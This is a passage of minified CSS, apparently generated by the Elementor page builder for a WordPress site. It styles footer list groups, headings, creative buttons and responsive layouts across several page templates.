.mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,244,217,.8)}.elementor-9986 .elementor-element.elementor-element-39b5221 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-9986 .elementor-element.elementor-element-39b5221 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-9986 .elementor-element.elementor-element-39b5221 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-9986 .elementor-element.elementor-element-39b5221 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-9986 .elementor-element.elementor-element-39b5221 span.mas-list-group-icon.yes{text-align:center}.elementor-9986 .elementor-element.elementor-element-39b5221 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-9986 .elementor-element.elementor-element-8840763 > .elementor-element-populated{margin:0% 0% 0% 28%;--e-column-margin-right:0%;--e-column-margin-left:28%}.elementor-9986 .elementor-element.elementor-element-29f72d3 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-9986 .elementor-element.elementor-element-29f72d3 .mas-addons-heading-title{color:#fff4d9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-9986 .elementor-element.elementor-element-5d8ebdf .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9986 .elementor-element.elementor-element-5d8ebdf .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-9986 .elementor-element.elementor-element-5d8ebdf .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-9986 .elementor-element.elementor-element-5d8ebdf .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-9986 .elementor-element.elementor-element-5d8ebdf span.mas-list-group-icon{margin-top:5px}.elementor-9986 .elementor-element.elementor-element-5d8ebdf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,244,217,.8)}.elementor-9986 .elementor-element.elementor-element-5d8ebdf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-9986 .elementor-element.elementor-element-5d8ebdf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-9986 .elementor-element.elementor-element-5d8ebdf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-9986 .elementor-element.elementor-element-5d8ebdf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-9986 .elementor-element.elementor-element-5d8ebdf span.mas-list-group-icon.yes{text-align:center}.elementor-9986 .elementor-element.elementor-element-5d8ebdf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-9986 .elementor-element.elementor-element-8e6ed50:not(.elementor-motion-effects-element-type-background),.elementor-9986 .elementor-element.elementor-element-8e6ed50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#353396}.elementor-9986 .elementor-element.elementor-element-8e6ed50{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:13px 0px 13px 0px}.elementor-9986 .elementor-element.elementor-element-8e6ed50 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-9986 .elementor-element.elementor-element-213a6a6 > .elementor-widget-container{margin:0px 0px -15px 0px}.elementor-9986 .elementor-element.elementor-element-213a6a6{text-align:center;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:rgba(255,255,255,.8)}@media (min-width:768px){.elementor-9986 .elementor-element.elementor-element-56168c4{width:40%}.elementor-9986 .elementor-element.elementor-element-fb5e07d{width:20%}.elementor-9986 .elementor-element.elementor-element-9bba37c{width:19.933%}.elementor-9986 .elementor-element.elementor-element-8840763{width:20%}}@media (max-width:1024px){.elementor-9986 .elementor-element.elementor-element-11b4b37,.elementor-9986 .elementor-element.elementor-element-11b4b37 > .elementor-background-overlay{border-radius:20px 20px 0px 0px}.elementor-9986 .elementor-element.elementor-element-11b4b37{padding:70px 0px 40px 0px}.elementor-9986 .elementor-element.elementor-element-11a0368{padding:0px 0px 70px 0px}.elementor-9986 .elementor-element.elementor-element-049efca > .elementor-element-populated{margin:0% 10% 0% 10%;--e-column-margin-right:10%;--e-column-margin-left:10%}.elementor-9986 .elementor-element.elementor-element-e694bde > .elementor-widget-container{margin:0px 0px 30px 0px}.elementor-9986 .elementor-element.elementor-element-e694bde{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%;text-align:center}.elementor-9986 .elementor-element.elementor-element-e694bde .mas-addons-heading-title{font-size:48px}.elementor-9986 .elementor-element.elementor-element-30aed73 .elementor-widget-container{text-align:center}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn,.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-eft--bloom div{border-width:1px 1px 1px 1px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn{border-radius:50px 50px 50px 50px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-9986 .elementor-element.elementor-element-56168c4 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9986 .elementor-element.elementor-element-fb5e07d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-9986 .elementor-element.elementor-element-9bba37c > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-9986 .elementor-element.elementor-element-8840763 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}}@media (max-width:767px){.elementor-9986 .elementor-element.elementor-element-11b4b37,.elementor-9986 .elementor-element.elementor-element-11b4b37 > .elementor-background-overlay{border-radius:10px 10px 0px 0px}.elementor-9986 .elementor-element.elementor-element-11b4b37{padding:50px 0px 40px 0px}.elementor-9986 .elementor-element.elementor-element-11a0368{padding:0px 0px 50px 0px}.elementor-9986 .elementor-element.elementor-element-049efca > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-9986 .elementor-element.elementor-element-e694bde .mas-addons-heading-title{font-size:36px;line-height:1.2em}.elementor-9986 .elementor-element.elementor-element-30aed73 .elementor-widget-container{text-align:center}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn{padding:15px 35px 15px 35px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--iconica > span{padding:15px 35px 15px 35px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:15px 35px 15px 35px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:15px 35px 15px 35px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:15px 35px 15px 35px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:15px 35px 15px 35px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:15px 35px 15px 35px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:15px 35px 15px 35px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:15px 35px 15px 35px}.elementor-9986 .elementor-element.elementor-element-bbb3047{padding:50px 0px 0px 0px}.elementor-9986 .elementor-element.elementor-element-56168c4 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9986 .elementor-element.elementor-element-fb5e07d > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9986 .elementor-element.elementor-element-53a86f3 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-9986 .elementor-element.elementor-element-9bba37c > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9986 .elementor-element.elementor-element-a9a39a3 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-9986 .elementor-element.elementor-element-8840763 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-9986 .elementor-element.elementor-element-29f72d3 > .elementor-widget-container{margin:0px 0px 15px 0px}}@media (max-width:1024px) and (min-width:768px){.elementor-9986 .elementor-element.elementor-element-049efca{width:100%}.elementor-9986 .elementor-element.elementor-element-56168c4{width:100%}.elementor-9986 .elementor-element.elementor-element-fb5e07d{width:33%}.elementor-9986 .elementor-element.elementor-element-9bba37c{width:33%}.elementor-9986 .elementor-element.elementor-element-8840763{width:33%}}h3.elementor-heading-title a{text-decoration:underline !important}.elementor-9510 .elementor-element.elementor-element-69afec6:not(.elementor-motion-effects-element-type-background),.elementor-9510 .elementor-element.elementor-element-69afec6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#221f1a}.elementor-9510 .elementor-element.elementor-element-69afec6{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-9510 .elementor-element.elementor-element-69afec6 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-9510 .elementor-element.elementor-element-1b3d36d{padding:80px 0px 60px 0px}.elementor-9510 .elementor-element.elementor-element-5b73eb2 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-9510 .elementor-element.elementor-element-5b73eb2 .mas-addons-heading-title{color:#fdfbf9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-9510 .elementor-element.elementor-element-61fb09d .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9510 .elementor-element.elementor-element-61fb09d .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-9510 .elementor-element.elementor-element-61fb09d .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-9510 .elementor-element.elementor-element-61fb09d .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-9510 .elementor-element.elementor-element-61fb09d span.mas-list-group-icon{margin-top:5px}.elementor-9510 .elementor-element.elementor-element-61fb09d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(253,251,249,.8)}.elementor-9510 .elementor-element.elementor-element-61fb09d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-9510 .elementor-element.elementor-element-61fb09d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-9510 .elementor-element.elementor-element-61fb09d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-9510 .elementor-element.elementor-element-61fb09d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-9510 .elementor-element.elementor-element-61fb09d span.mas-list-group-icon.yes{text-align:center}.elementor-9510 .elementor-element.elementor-element-61fb09d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-9510 .elementor-element.elementor-element-48b7fdd > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-9510 .elementor-element.elementor-element-48b7fdd .mas-addons-heading-title{color:#fdfbf9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-9510 .elementor-element.elementor-element-f0be0af .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9510 .elementor-element.elementor-element-f0be0af .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-9510 .elementor-element.elementor-element-f0be0af .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-9510 .elementor-element.elementor-element-f0be0af .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-9510 .elementor-element.elementor-element-f0be0af span.mas-list-group-icon{margin-top:5px}.elementor-9510 .elementor-element.elementor-element-f0be0af .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(253,251,249,.8)}.elementor-9510 .elementor-element.elementor-element-f0be0af .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-9510 .elementor-element.elementor-element-f0be0af .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-9510 .elementor-element.elementor-element-f0be0af .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-9510 .elementor-element.elementor-element-f0be0af .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-9510 .elementor-element.elementor-element-f0be0af span.mas-list-group-icon.yes{text-align:center}.elementor-9510 .elementor-element.elementor-element-f0be0af .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-9510 .elementor-element.elementor-element-bb12a09 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-9510 .elementor-element.elementor-element-bb12a09 .mas-addons-heading-title{color:#fdfbf9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-9510 .elementor-element.elementor-element-afb1822 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9510 .elementor-element.elementor-element-afb1822 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-9510 .elementor-element.elementor-element-afb1822 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-9510 .elementor-element.elementor-element-afb1822 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-9510 .elementor-element.elementor-element-afb1822 span.mas-list-group-icon{margin-top:5px}.elementor-9510 .elementor-element.elementor-element-afb1822 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(253,251,249,.8)}.elementor-9510 .elementor-element.elementor-element-afb1822 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-9510 .elementor-element.elementor-element-afb1822 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-9510 .elementor-element.elementor-element-afb1822 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-9510 .elementor-element.elementor-element-afb1822 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-9510 .elementor-element.elementor-element-afb1822 span.mas-list-group-icon.yes{text-align:center}.elementor-9510 .elementor-element.elementor-element-afb1822 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-9510 .elementor-element.elementor-element-553e7d6 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-9510 .elementor-element.elementor-element-553e7d6 .mas-addons-heading-title{color:#fdfbf9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-9510 .elementor-element.elementor-element-9768171 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9510 .elementor-element.elementor-element-9768171 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-9510 .elementor-element.elementor-element-9768171 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-9510 .elementor-element.elementor-element-9768171 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-9510 .elementor-element.elementor-element-9768171 span.mas-list-group-icon{margin-top:5px}.elementor-9510 .elementor-element.elementor-element-9768171 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(253,251,249,.8)}.elementor-9510 .elementor-element.elementor-element-9768171 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-9510 .elementor-element.elementor-element-9768171 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-9510 .elementor-element.elementor-element-9768171 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-9510 .elementor-element.elementor-element-9768171 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-9510 .elementor-element.elementor-element-9768171 span.mas-list-group-icon.yes{text-align:center}.elementor-9510 .elementor-element.elementor-element-9768171 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-9510 .elementor-element.elementor-element-daaffe3{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,.1);padding:25px 0px 25px 0px}.elementor-bc-flex-widget .elementor-9510 .elementor-element.elementor-element-d2bb993.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9510 .elementor-element.elementor-element-d2bb993.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-bc-flex-widget .elementor-9510 .elementor-element.elementor-element-2e95ce1.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9510 .elementor-element.elementor-element-2e95ce1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9510 .elementor-element.elementor-element-2b3c87e > .elementor-widget-container{margin:0px 0px -15px 0px}.elementor-9510 .elementor-element.elementor-element-2b3c87e{text-align:center;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:rgba(253,251,249,.8)}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:rgba(255,255,255,.1);width:35px;height:35px;line-height:35px;border-radius:50px 50px 50px 50px}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#f4b905}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper{justify-content:flex-end;text-align:right}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-end;text-align:right;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-end;text-align:right}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:1px}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;color:#fff}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:#fff}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon i{color:#324438}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon svg path{fill:#324438}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-9510 .elementor-element.elementor-element-1b30501 span.mas-list-group-icon.yes{text-align:center}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}@media (min-width:768px){.elementor-9510 .elementor-element.elementor-element-d66eb5a{width:24.242%}.elementor-9510 .elementor-element.elementor-element-c53eabf{width:30.083%}.elementor-9510 .elementor-element.elementor-element-07cb7b7{width:26.829%}.elementor-9510 .elementor-element.elementor-element-4af144b{width:18.338%}.elementor-9510 .elementor-element.elementor-element-d2bb993{width:25%}.elementor-9510 .elementor-element.elementor-element-2e95ce1{width:49.332%}.elementor-9510 .elementor-element.elementor-element-38d0b07{width:25%}}@media (max-width:1024px) and (min-width:768px){.elementor-9510 .elementor-element.elementor-element-d66eb5a{width:20%}.elementor-9510 .elementor-element.elementor-element-c53eabf{width:30%}.elementor-9510 .elementor-element.elementor-element-07cb7b7{width:25%}.elementor-9510 .elementor-element.elementor-element-4af144b{width:25%}.elementor-9510 .elementor-element.elementor-element-d2bb993{width:17%}.elementor-9510 .elementor-element.elementor-element-2e95ce1{width:55%}.elementor-9510 .elementor-element.elementor-element-38d0b07{width:28%}}@media (max-width:1024px){.elementor-9510 .elementor-element.elementor-element-1b3d36d{padding:60px 0px 40px 0px}.elementor-9510 .elementor-element.elementor-element-d66eb5a > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-9510 .elementor-element.elementor-element-c53eabf > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-9510 .elementor-element.elementor-element-07cb7b7 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-9510 .elementor-element.elementor-element-4af144b > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-9510 .elementor-element.elementor-element-2b3c87e{text-align:start}}@media (max-width:767px){.elementor-9510 .elementor-element.elementor-element-d66eb5a > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9510 .elementor-element.elementor-element-5b73eb2 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-9510 .elementor-element.elementor-element-c53eabf > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9510 .elementor-element.elementor-element-48b7fdd > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-9510 .elementor-element.elementor-element-07cb7b7 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9510 .elementor-element.elementor-element-bb12a09 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-9510 .elementor-element.elementor-element-4af144b > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-9510 .elementor-element.elementor-element-553e7d6 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-9510 .elementor-element.elementor-element-daaffe3{padding:20px 0px 20px 0px}.elementor-9510 .elementor-element.elementor-element-2b3c87e{text-align:center}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper{justify-content:center;text-align:center}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:center;text-align:center}.elementor-9510 .elementor-element.elementor-element-1b30501 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:center;text-align:center}}.elementor-8821 .elementor-element.elementor-element-0cac556{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;z-index:1}.elementor-8821 .elementor-element.elementor-element-0cac556 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8821 .elementor-element.elementor-element-cde6687{width:auto;max-width:auto;z-index:2;position:absolute;bottom:26%;left:6%}.elementor-8821 .elementor-element.elementor-element-fa3c2a8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-8821 .elementor-element.elementor-element-fa3c2a8:not(.elementor-motion-effects-element-type-background),.elementor-8821 .elementor-element.elementor-element-fa3c2a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#a259ff}.elementor-8821 .elementor-element.elementor-element-fa3c2a8,.elementor-8821 .elementor-element.elementor-element-fa3c2a8 > .elementor-background-overlay{border-radius:5px 5px 5px 5px}.elementor-8821 .elementor-element.elementor-element-fa3c2a8{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:80px 80px 80px 80px}.elementor-8821 .elementor-element.elementor-element-fa3c2a8 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8821 .elementor-element.elementor-element-6014ce5.elementor-column > .elementor-widget-wrap{justify-content:center}.elementor-8821 .elementor-element.elementor-element-6014ce5 > .elementor-element-populated{margin:0% 21% 0% 21%;--e-column-margin-right:21%;--e-column-margin-left:21%}.elementor-8821 .elementor-element.elementor-element-37d2595 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-8821 .elementor-element.elementor-element-37d2595{text-align:center}.elementor-8821 .elementor-element.elementor-element-37d2595 .mas-addons-heading-title{color:#fff;font-family:"Public Sans",Sans-serif;font-size:56px;font-weight:700;line-height:58px}.elementor-8821 .elementor-element.elementor-element-1091f88 > .elementor-widget-container{margin:0px 50px 40px 50px}.elementor-8821 .elementor-element.elementor-element-1091f88{text-align:center;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(253,251,249,.8)}.elementor-8821 .elementor-element.elementor-element-f642a5a{width:auto;max-width:auto}.elementor-8821 .elementor-element.elementor-element-f642a5a > .elementor-widget-container{margin:7px 9px 0px 9px}.elementor-8821 .elementor-element.elementor-element-f642a5a .elementor-widget-container{text-align:right}.elementor-8821 .elementor-element.elementor-element-f642a5a .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-f642a5a .mas-creative-btn-wrap .mas-creative-btn{width:183px;--ha-ctv-btn-txt-clr:#121212;--ha-ctv-btn-bg-clr:#c1ff00;--ha-ctv-btn-border-clr:#c1ff00;--ha-ctv-btn-txt-hvr-clr:#fff;--ha-ctv-btn-bg-hvr-clr:#a259ff}.elementor-8821 .elementor-element.elementor-element-f642a5a .mas-creative-btn,.elementor-8821 .elementor-element.elementor-element-f642a5a .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-8821 .elementor-element.elementor-element-f642a5a .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px}.elementor-8821 .elementor-element.elementor-element-f642a5a .mas-creative-btn.mas-stl--iconica > span{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-f642a5a .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-f642a5a .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-f642a5a .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-f642a5a .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-f642a5a .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:16px 16px 16px 16px}.elementor-8821 .elementor-element.elementor-element-f642a5a 